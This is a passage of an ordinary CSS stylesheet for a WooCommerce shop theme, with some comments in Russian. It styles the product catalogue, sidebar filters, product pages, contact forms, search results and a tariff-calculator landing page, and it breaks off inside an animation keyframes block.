.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.tile_posts.style1 .tile_posts_item {text-align:center; width:28%;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {width:100%; padding:0;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img {width:25%; overflow:hidden; margin-bottom:0;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {height:100%; width:auto;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:75%; margin-top:20px;}
.tile_posts.style2 .tile_posts_item {text-align:left;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title, .tile_posts.style3 .tile_posts_item .tile_posts_item_title {color:#333;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title:hover, .tile_posts.style3 .tile_posts_item .tile_posts_item_title:hover {color:rgb(0, 160, 227);}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {width:90%; height:auto;}
.tile_posts.style3 .tile_posts_item {-ms-flex-align: center !important; align-items: center !important; padding: 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img {width:10%; margin-bottom:0; overflow:hidden;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin-left:15px;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info {width:69%; margin-left:15px; padding:15px 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info .btn {display:none;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_more {width:15%; display:block;}
.tile_posts.style3 .tile_posts_item {text-align:left;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_desc {margin:7px 0;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img {margin:0; width:128px; height:128px; margin:15px 2px 15px 15px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img {max-width:145px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_info, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:calc(100% - 145px);}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img {max-width:145px; width:145px; padding:10px 0 10px 10px;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin:0; max-width:128px; height:128px;}

/* Taxonomy and categories archive */
.taxonomy_bottom_desc {margin:25px 0;}


/* Catalog */
.prod_cat_sort {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center !important; align-items: center !important;}
.prod_cat_sort>div {margin:0;}
.prod_cat_sort>div:last-child {margin-left:auto;}
.cat_desc {margin-bottom:35px;}
.product_cats {margin-bottom:45px;}
.catalog-item-title {margin:25px 0 15px !important;}
.catalog-item-title a {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 18px;
    text-decoration: none;
}
.catalog-item-child-title a {
	color: #333;
    font-size: 16px;
    text-decoration: none;
}
.catalogue-item-img img {max-width:150px; height:auto;}
.catalogue-item a {transition:.3s;}
.catalogue-item a:hover {color:rgb(0, 160, 227); transition:.3s;}
.tax-product_cat ul.products, .archive ul.products {margin:24px 0 25px !important;}
.tax-product_cat ul.products li.product, .archive ul.products li.product {
	background: #fff;
    padding: 0;
	width: 32.4% !important;
    margin-right: 0.9% !important;
	height:382px;
	z-index:100;
	margin-bottom:1em;
}
.tax-product_cat ul.products li.product:hover, .archive ul.products li.product:hover {z-index:120; position:relative;}
.tax-product_cat ul.products li.product:hover a, .archive ul.products li.product:hover a {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {overflow:hidden; max-height:300px;}
.tax-product_cat ul.products li.product a, .archive ul.products li.product a {text-decoration:none; color: #333; display:block; border-radius: 2px; border: 1px solid #dfdfdf;}
.tax-product_cat ul.products li.product img, .archive ul.products li.product img {width:100%; height:auto;
-moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out;
}
.tax-product_cat ul.products li.product:hover img, .archive ul.products li.product:hover img {
 -webkit-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 }
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title, .archive ul.products li.product:hover .woocommerce-loop-product__title {color:rgb(0, 160, 227);}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title:after, .archive ul.products li.product .woocommerce-loop-product__title:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title:after, .archive ul.products li.product:hover .woocommerce-loop-product__title:after {width:100%; height:1px; transition:all .3s;}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title, .archive ul.products li.product .woocommerce-loop-product__title {
    margin: 15px;
    padding: 0 0 0 0;
	color: #333;
	font-weight:unset;
	text-align:left;
	display:inline-block;
	float:left;
}
.tax-product_cat ul.products li.product .price:before, .archive ul.products li.product .price:before {display:block; content:''; width:100%; float:none; clear:both;}
.tax-product_cat ul.products li.product .price, .archive ul.products li.product .price {
    color: rgba(0, 160, 227, 1)!important;
    font-size: 20px;
    line-height: 20px;
	padding: 15px 0!important;
	margin: 0 15px!important;
	text-align:left!important;
	display:block;
	border-top: 1px solid #d8d8d8;
}
.woocommerce-Price-amount.amount {color: rgba(0, 160, 227, 1)!important;}
.tax-product_cat ul.products li.product br, .archive ul.products li.product br {display:none!important;}
.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:none; padding-bottom: 19px; text-align:left; line-height:100%; background:#fff; margin-top:-8px; padding-top:8px;}
.tax-product_cat ul.products li.product .item-more>div, .archive ul.products li.product .item-more>div {margin: 5px 15px!important;}
.tax-product_cat ul.products li.product:hover .item-more, .archive ul.products li.product:hover .item-more {display:block;}
.products_section {margin-bottom:50px;}
.tax-product_cat ul.products.style2 li.product, .tax-product_cat ul.products.style3 li.product, .archive ul.products.style2 li.product, .archive ul.products.style3 li.product {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; height:auto!important; margin-bottom:15px;}
.tax-product_cat ul.products.style2 li.product a, .tax-product_cat ul.products.style3 li.product a, .archive ul.products.style2 li.product a, .archive ul.products.style3 li.product a {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tax-product_cat ul.products.style2 li.product .thumb, .archive ul.products.style2 li.product .thumb {width: 35% !important; margin:0;}
.tax-product_cat ul.products.style2 li.product .info, .archive ul.products.style2 li.product .info {width:65% !important;}
.tax-product_cat ul.products.style2 li.product .item-more, .archive ul.products.style2 li.product .item-more {display:block; padding:0;}
.tax-product_cat ul.products.style3 li.product .thumb, .archive ul.products.style3 li.product .thumb {width: 20% !important; margin:0;}
.tax-product_cat ul.products.style3 li.product .info, .archive ul.products.style3 li.product .info {width:80% !important;}
.tax-product_cat ul.products.style3 li.product .woocommerce-loop-product__title, .archive ul.products.style3 li.product .woocommerce-loop-product__title {margin:5px 15px;}
.tax-product_cat ul.products.style3 li.product .price, .archive ul.products.style3 li.product .price {padding:0!important; border:0;}
.tax-product_cat ul.products.style3 li.product .item-more, .archive ul.products.style3 li.product .item-more {display:block; padding:0;}
.btn-style4.btn-fast-order.popbutton:hover {color:#2d2d2d;}

/* Sidebar */
aside.card {border:none; border-radius:0;}
aside .border-bottom {border:none !important;}
aside .widget_product_categories {margin-bottom:25px; width:100%; display:block;}
aside .widget_product_categories ul, aside .widget_product_categories ul li {list-style-type:none;}
aside .widget_product_categories ul li a {text-decoration:none; display:block;}
aside .widget_product_categories ul li {display:block;}
aside .widget_product_categories .product-categories>li>ul.children {border: 1px solid #ccc !important; background: #f0f0f0;}
aside .widget_product_categories .product-categories>li>a {color: #121212; display: block; padding: 11px 30px 11px 10px; position:relative; border-bottom:1px solid #ccc; border-left:1px solid #ccc; border-right:1px solid #ccc;}
aside .widget_product_categories .product-categories>li>a.open, aside .widget_product_categories .product-categories>.current-cat>a {background:rgb(0, 160, 227); color:#fff; border:1px solid transparent;}
aside .widget_product_categories .product-categories>li:first-child>a {border-top:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:last-child>a {border-bottom:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:first-child>a.open {border-top:none;}
aside .widget_product_categories .product-categories>li:last-child>a.open {border-bottom:none;}
aside .widget_product_categories .product-categories>li>a span {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
aside .widget_product_categories .product-categories>li>a.open span {
	color:#fff;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
aside .widget_product_categories .product-categories>.current-cat>a>span {color:#fff;}
aside .widget_product_categories .product-categories>li>ul.children {display:none;}
aside .widget_product_categories .product-categories>li>ul.children.open {}
aside .widget_product_categories .product-categories>li>ul.children>li>a {margin: 0 18px; padding: 11px 0; color: #333;}
aside .widget_berocket_aapf:nth-child(2) {border-top: 1px solid #ccc!important;}
aside .widget_berocket_aapf:last-child {border-bottom: 1px solid #ccc!important;}
aside .widget_berocket_aapf {border-left: 1px solid #ccc!important;border-right: 1px solid #ccc!important;}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title {
	border:none;
	background: #f0f0f0;
    color: #333;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
	padding: 11px 20px 11px 17px;
	position:relative;
	margin:0;
	border-bottom:1px solid #fff;
}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {color:#666; cursor:pointer;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i {
	font-style: normal;
    display: block;
    width: auto;
    margin-top: -2px;
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child i {margin:0;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child {
	-moz-transform: rotate(0deg); /* Для Firefox */
    -ms-transform: rotate(0deg); /* Для IE */
    -webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(0deg); /* Для Opera */
    transform: rotate(0deg);
}
.berocket_aapf_widget input[type="checkbox"] + label:before {
	background: url(../images/one_sprite.png) no-repeat -245px -29px;
	display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
    zoom: 1;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara:before {
	height: 24px;
	width: 24px;
	border-radius:50%;
	border:1px solid #333;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label.pa_tsvet-tovara:before {border-color:rgb(0, 160, 227);}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_white:before {background:#fff;}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_black:before {background:#000;}
ul.berocket_aapf_widget {margin:0; padding:15px;}
ul.berocket_aapf_widget li {margin:4px 0;}
ul.berocket_aapf_widget li.value_pa_tsvet-tovara {display:inline-block;}
.filter_buttons {margin:0;}
.filter_buttons .berocket_aapf_widget {width:50%;}
.filter_buttons .berocket_aapf_widget input {width:100%; font-family: 'Roboto', sans-serif; font-weight:600; height: 35px; line-height: 35px; background:rgb(0, 160, 227); text-transform:uppercase; font-size:14px;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button {color:#fff;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button {background:#ccc;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button:hover {background:rgb(0, 160, 227); text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.4);}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button:hover {text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
.slider.price {width:100%; /* padding: 15px; */}
.slider.price .row>div {padding:0;}
.slider.price .row>div:first-child {text-align:right; padding-right:15px;}
.slider.price .row>div>span {display:inline-block; text-transform: lowercase; font-size:14px; color: #333;}
.slider.price .row>div>span input {width: 70px; height: 30px; text-align: center; background:#fff; border: 1px solid #cccccc; border-radius:0; font-family: 'Roboto', sans-serif;}
.slider.price .slide {margin-top:20px; padding-right:10px;}
.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content {height:7px;}
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {background:rgb(0, 160, 227);}
.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
	background: #fff;
    border: 4px solid #000;
    border-radius: 50%;
    box-sizing: content-box;
    height: 5px;
    margin: -6px 0 0 -3px;
    top: 50%;
    width: 5px;
}

/* Sorting */
div.fancy-select div.trigger {padding: 5px 40px 5px 10px; height:auto; line-height:auto; border-radius:0; font-size:16px; color: #333;}
div.fancy-select div.trigger:after {content:'›'; font-size:2em; top:4px;}
div.fancy-select div.trigger.open:after {right:15px;}
div.fancy-select ul.options.open {top:45px !important;}

/* Single product */
.card-top .pull-left a {font-family: 'Roboto', sans-serif; font-weight:300; color: #333;}
.characteristics {font-family: 'Roboto', sans-serif; font-weight:300;}
.characteristics p {margin:0;}
.gallery__wrapper__single {position:relative;}
.gallery__wrapper__single img {margin: 55px 0;}
.woocommerce-product-gallery .flex-viewport {position:relative;}
.woocommerce-product-gallery .flex-viewport figure {z-index:105; display:block;}
.woocommerce-product-gallery .flex-viewport figure .woocommerce-product-gallery__image a img {margin:55px 0; height:auto;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger, .woocommerce-product-gallery__trigger {position:absolute; width:100%; height:100%; z-index:110; border: 1px solid #e0e0e0; border-radius:2px;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger span, .woocommerce-product-gallery__trigger span {
    content: "";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 23px;
    height: 23px;
    background: url(../images/one_sprite.png) no-repeat -491px -429px;
}
.woocommerce-product-gallery .flex-control-nav {list-style-type:none; margin:15px 0;}
.woocommerce-product-gallery .flex-control-nav li {display:inline-block; margin:0 10px 0 0; cursor:pointer; max-width:65px; max-height:65px;}
.woocommerce-product-gallery .flex-control-nav li img {border-radius:2px;}
.woocommerce-product-gallery .flex-control-nav li img.flex-active {box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
figure.woocommerce-product-gallery__wrapper img {height:auto !important;}
.woocommerce-product-gallery>.label {left:5px; z-index:999;}
.detail-product {color: #707070;}
.detail-product .detail-product-item {margin-bottom:10px; color:#333;}
.detail-product .detail-product-item span {color: #707070;}
.card-price .item-status span {color: #333;}
.card-price .item-more {display:block; padding:0; line-height:100%;}
.detail-product .characteristics {overflow:hidden;}
.detail-product .characteristics>div:last-child {border-bottom:none;}
.detail-product .characteristics>div .col1 {max-width:35%; line-height:115%;}
.detail-product .characteristics>div .col2 {line-height:115%;}
.nav.nav-tabs {
	display:block;
    margin-top: 25px;
    border-bottom: 1px solid #e1e1e1;
	padding-bottom: 1px;
}
.nav-tabs .nav-item {
	display: inline-block;
    vertical-align: top;
    cursor: pointer;
    outline: none;
    line-height: 36px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    background: #f4f4f4;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-radius: 4px 4px 0 0;
    border-bottom: 0;
}
.nav-tabs .nav-link {
    white-space: nowrap;
    display: block;
    color: #58667e;
    text-decoration: none;
    padding: 0 25px;
    height: 40px;
	border:none;
}
.nav-tabs .nav-link:hover {border:none;}
.nav-tabs .nav-link span {
    border-bottom: 1px dotted;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
	border:none;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show {background: #fff; border-bottom: none;}
#more_attr {font-family: 'Roboto', sans-serif; font-weight:300; color: rgba(0, 160, 227, 1); text-decoration:none; margin-top:15px; display:block;}
.card-price p {font-family: 'Roboto', sans-serif; font-weight:300;}
.card-price .woocommerce-Price-amount.amount {font-size:1.3em;}
.card-price .price {margin-top:5px;}
.card-info .lvl2 .btn-style4 {color:#fff; line-height: 37px; height: 37px;}
.card-info .lvl2 .btn-style4:before {display:none;}
.card-info .btn-style4 {font-family: 'Roboto', sans-serif; font-weight: bold; font-size: 1rem; text-transform: uppercase;}
.pay-delivery .title-style3, .pay-delivery .title-style4 {font-family: 'Roboto', sans-serif; font-weight: 600;}

/* Contacts form */
.nf-form-content .row-form {margin-bottom:15px;}
.nf-form-content input[type="text"], .nf-form-content input[type="tel"], .nf-form-content input[type="email"] {
	border: 1px solid #cccccc;
    border-radius: 4px;
    font-size: 16px;
    height: 46px;
    padding: 0 10px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content textarea {
    padding: 14px 10px;
	height: 80px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content span {display:block;}
.checkbox-wrap .nf-field-element[type="checkbox"]:after {
    content:'';
	display:block;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.submit-wrap input[type="button"] {
    cursor: pointer;
    margin: 0 auto !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	padding: 0 10px;
	width: 200px !important;
	display:block;
}
.nf-form-content .nf-error-wrap {font-size:12px; position:relative;}
.nf-form-content .nf-error-wrap {position:absolute; bottom:-22px;}
.field-wrap.nf-error .nf-field-element input {border-color:red;}
/* 
.checkbox-wrap {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
 */
.label-right .nf-field-label {padding:0 !important;}
.nf-field-label label {font-weight:400 !important;}
.checkbox-wrap .nf-field-element {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: 2px 5px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.checkbox-wrap .nf-checked + span {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
	height: 16px;
    margin: 0;
	width:16px;
}
.checkbox-wrap.nf-error {color:red;}
.label-right .checkbox-wrap .nf-field-element {width:18px !important;}
.ninja-forms-req-symbol {display:none!important;}
.checkbox-container .nf-after-field {display:none !important;}
.nf-before-form-content {margin-bottom:20px; text-align:center;}
.g-recaptcha>div {margin:0 auto;}
.checkbox-wrap label {font-family: 'Roboto', sans-serif; font-weight: 400; line-height:105%; padding-left:25px !important; z-index: 2;}

/* Search page */
body.search .search-form-page {max-width:600px; margin:0 auto 45px;}
body.search .search-form-page input {display:inline-block;}
body.search .search-form-page input[type="text"] {
	background: #fff;
    border-radius: 4px 0 0 4px !important;
    border-radius: 4px;
    height: 35px;
    padding: 0 1.5%;
    width: 80%;
	font-size: 16px;
	vertical-align: middle;
    font: 16px 'Roboto', sans-serif;
}
body.search .search-form-page input[type="submit"] {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    margin-left: -6px;
    height: 35px;
    line-height: 35px;
	background: rgba(0, 160, 227, 1);
    border-radius: 0 4px 4px 0;
    color: #fff;
	padding: 0 22px;
    text-transform: uppercase;
    transition: .4s;
    width: auto;
}
body.search div.search-result-item {
    margin: 0 0 1.5em;
    border-bottom: 1px solid;
	border-color: #E9E9E9;
}
body.search div.search-result-item>span {
    font-size: 140%;
    font-weight: normal;
    line-height: 1.2;
    margin: 1.3em 0 1em;
	display:block;
}
body.search div.search-result-item>span a {text-decoration:none;}
body.search div.search-result-item p {margin:0 0 .3em;}
body.search .container div.search-result-item:last-child {border:none;}
body.search .search-found {font-size:.8em; padding-left:10px; color: #8a8a8a;}
body.search .search-found-nothing {text-align:center; color:red;}

/* Contacts page */
.contacts_info>div:before {
	content: "";
    height: 60px;
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
	border-radius:50%;
}
.contacts_info>div {
	margin-bottom: 45px;
    padding-left: 77px;
    position: relative;
	font-weight:300;
}
.contacts_info>div>span {display:block; font-weight:400; text-transform:uppercase; padding-bottom:7px;}
.page-template-page-contact .g-recaptcha>div, .page-template-page-contact .g-recaptcha>div iframe {width:100%!important;}

.page-template-page-contact section.contacts nf-cells>div:first-child input[name="fname"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: #fff url(../images/one_sprite.png) no-repeat 13px -217px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="email"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -284px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="phone"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -356px;
}
.page-template-page-contact nf-cells input[type="button"] {float:right; margin-top:35px;}
.contcats-lvl2 table tr td:first-child {font-family: 'Roboto', sans-serif; font-weight: 600;}
.page-template-page-contact .contcats-lvl2 {
    border-top: 1px solid #ccc;
    margin: 45px 0;
    padding-top: 55px;
}
.page-template-page-contact .contcats-lvl2 p {
    margin-bottom: 28px;
}

/* Landing page */
.tariffs {padding:45px 0 35px;}
.tariffs>div {max-width:70%; margin:0 auto;}
.tariffs_calculator>div {max-width:90%; margin:0 auto;}
.tariffs nav .nav.nav-tabs {margin:0;
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 2px solid #e1e1e1;
}
.tariffs nav #nav-tab .nav-link {font-size:1.5em;}
.tariffs nav .nav-tabs .nav-link {
	-webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
	background:none;
	position:relative;
	font-family: 'Roboto', sans-serif; font-weight: 600;
	color:#333333;
}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item {line-height:40px; color:rgba(51,51,51,.6)}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:rgb(0, 160, 227); color:#fff; border-radius:0;}
.tariffs nav .nav-tabs .nav-link.active:after, .tariffs nav .nav-tabs .nav-item.show:after {
	background: rgb(0, 160, 227);
	bottom: -2px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
}
.tariffs .tab-content .tab-pane {padding:45px 0; font-size:1.5em;}
.tariffs .tab-content .tab-pane p {line-height:20px;}
.tariffs .tab-content .tab-pane .tariff_price {color: #333; padding:15px 0 0;}
.tariffs .tab-content .tab-pane .tariff_price>span {position:relative; left:0; font-size: 1em; transition: 0s;}
.tariffs .tab-content .tab-pane .tariff_price i {font-family: 'Roboto', sans-serif; font-weight: 550; opacity: .6; font-style:normal; padding-left:10px;}
.tariffs .tab-content .tab-pane .tariff_price b {font-size:3.3em; font-family: 'Roboto', sans-serif; font-weight:550; color: rgb(0, 160, 227); opacity:1;}
.tariffs .tab-content .tab-pane .tariff_price .old_price b {color:#858585;}
.tariffs .tab-content .tab-pane .tariff_price .old_price {
	position: absolute;
    left: 0;
    font-size: .5em;
	display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
}
.tariffs .tab-content .tab-pane .tariff_price .old_price:after {display:block; content:''; position:absolute; height:2px; background: rgb(0, 160, 227); width:100%; left:0; top:30%; margin-top:-1px;
-moz-transform: rotate(10deg); /* Для Firefox */
    -ms-transform: rotate(10deg); /* Для IE */
    -webkit-transform: rotate(10deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(10deg); /* Для Opera */
    transform: rotate(10deg);
}
.tariffs .tab-content .tab-pane .tariff_item {margin:15px 0 25px 0;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {font-weight:550; font-size:.8em; opacity:.6; font-family: 'Roboto', sans-serif; display:block; padding-bottom:10px; margin-left:-15px;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-weight:550; font-size:1.5em; color: rgb(0, 160, 227);}
.tariffs .tab-pane.active {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/* .tariffs .tab-content .tab-pane .tariff_item label {margin:0; color:#333; opacity:.2; cursor:pointer;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"] {display:none;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"]:checked + label {opacity:1; color: rgb(0, 160, 227);} */

/* radio */
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value.radio {margin:0 10px 10px; display:inline-block;}
.radio input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	margin: 10px 0 0 7px;
}
.radio__text {
	position: relative;
	padding: 0 0 0 26px;
	cursor: pointer;
	color:#d6d6d6;
	line-height:60%;
}
.radio__text:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 22px;
	height: 22px;
	border: 1px solid #d6d6d6;
	border-radius: 50%;
	background: #FFF;
}
.radio__text:after {
	content: '';
	position: absolute;
	top: 3px;
	left: 3px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: rgb(0, 160, 227);
	box-sizing:unset;
	display:block;
	overflow:hidden;
	/* box-shadow: inset 0 1px 1px rgba(0,0,0,.5); */
	opacity: 0;
	transition: .2s;
}
.radio input:checked + .radio__text {color:rgb(0, 160, 227)}
.radio input:checked + .radio__text:after {
	opacity: 1;
}
.radio input:focus + .radio__text:before {
	/* box-shadow: 0 0 0 3px rgba(255,255,0,.7); */
}
/* end radio */

.tariffs .tab-pane>div {width:50%;}
.tariffs .tab-pane>div.all_sale_percaent {position:absolute; top:60px; left:0; right:0; margin:0 auto; text-align:center; color:rgb(0, 160, 227); font-size:.8em; font-weight:550; width:auto; text-decoration:underline;}
.tariffs .tab-pane>div.tab-pane_left {text-align:center;}
.tariffs .tab-pane>div.tab-pane_right {font-family: 'Roboto', sans-serif; font-size:.6em; color:#666; font-weight:400;}
.tariffs .tab-pane>div.tab-pane_right ul {padding:0;}
.tariffs .tab-pane>div.tab-pane_right ul li {line-height:150%; margin:7px 0;}
.tariffs .order {margin-top:30px;margin-bottom:30px; padding-left:15px;}
.tariffs .order a:hover {color:rgb(0, 160, 227); background:transparent; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .order a {border-radius:23px; height:46px; padding:10px 25px; background:rgb(0, 160, 227); text-decoration:none; font-size:1.5em;  color:#fff; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .promocode {margin:25px 0 35px; position:relative; line-height:100%;}
.tariffs .promocode input {display:inline-block;}
.tariffs .promocode input[type="text"] {font-family: 'Roboto', sans-serif; border-radius:23px; max-width:320px; width:100%; padding: 0 15px;}
.tariffs .promocode input[type="text"]:focus {border-color:rgb(0, 160, 227);}
.tariffs .promocode input[type="submit"] {font-family: 'Roboto', sans-serif; border-radius:50%; width:42px; height:42px; line-height:40px; margin-left:-50px; margin-top: 0; background:rgb(0, 160, 227); font-size:20px; color:#fff; outline:none!important; box-sizing:border-box; font-weight:300;}
.tariffs .promocode input[type="submit"]:hover {box-shadow:inset 0 0 15px rgba(0,0,0,.3); text-shadow:0 0 15px rgba(0,0,0,.3);}
.promocode_compil {
	width:42px; height:42px; line-height:42px; margin-left:-48px;
	box-shadow:none!important; text-shadow:none!important;
    animation:rotate 1s infinite; animation-timing-function: ease-in;
}
@keyframes rotate{
	from {
		-moz-transform: rotate(0deg); /* Для Firefox */
		-ms-transform: rotate(0deg); /* Для IE */
		-webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(0deg); /* Для Opera */
		transform: rotate(0deg);
	}
	to { 
		-moz-transform: rotate(360deg); /* Для Firefox */
		-ms-transform: rotate(360deg); /* Для IE */
